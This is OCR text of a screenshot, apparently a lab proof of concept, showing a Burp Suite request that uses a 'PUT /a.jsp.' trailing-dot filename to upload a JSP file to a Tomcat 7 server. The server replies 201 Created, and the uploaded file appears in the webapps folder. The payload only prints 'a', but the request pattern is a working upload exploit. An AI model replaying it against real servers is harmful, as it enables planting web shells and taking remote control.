 10.18.35.132:8080/a.jsp
a
计算机 本地磁盘 (D:) apache-tomcat-7.0.27 webapps ROOT 搜索 ROOT
组织 打开 电子邮件 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
迅雷下载
音乐
WEB-INF a.jsp asf-logo.png asf-logo-wide.g bg-button.png bg-middle.png bg-nav.png bg-nav-item.pn
if g
build.xml favicon.ico index.jsp RELEASE-NOTE Test.jsp tomcat.css tomcat.gif tomcat.png
S.txt
D:\apache-tomcat-7.0.27\webapps\ROOT\a.jsp - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
catalina.bat web.xml a.jsp Test.jsp
1 <%="a"%>
Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.18.35.132:8080 ?
Request
Raw Headers Hex XML
PUT /a.jsp. HTTP/1.1
Host: 10.18.35.132:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag
e/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
Content-Length: 8
<%="a"%>
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Wed, 20 Sep 2017 08:41:05 GMT
Connection: close